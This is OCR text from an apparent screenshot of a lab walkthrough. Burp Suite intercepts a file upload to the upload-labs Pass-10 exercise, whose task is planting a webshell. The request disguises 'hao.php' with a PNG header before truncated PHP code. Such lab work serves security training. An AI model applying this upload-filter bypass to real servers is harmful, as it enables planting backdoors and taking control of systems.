 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:Lia...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动 评论这个项目 ?
1
Raw 参数 头 Hex
POST /upload/Pass-10/index.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102411
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4v5HGLn0zJQIQ85y
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-10/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDLKDBEN
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDAQBSBD NL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF; ecM8_2132_lastvisit=164
PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
4 拦截到数据包
------WebKitFormBoundary4v5HGLn0zJQIQ85y
Content-Disposition: form-data; name="upload_file"; filename="hao.php"
Content-Type: application/octet-stream
□PNG
<?php
$info =
扫描
发送给Intruder Ctrl+I
发送给Repeater
5 右键发送到重发器
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
upload-labs Hi,BackDoor
不安全 | 10.0.0.133:91/upload/Pass-10/index.php
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 hao.php 上传
2
3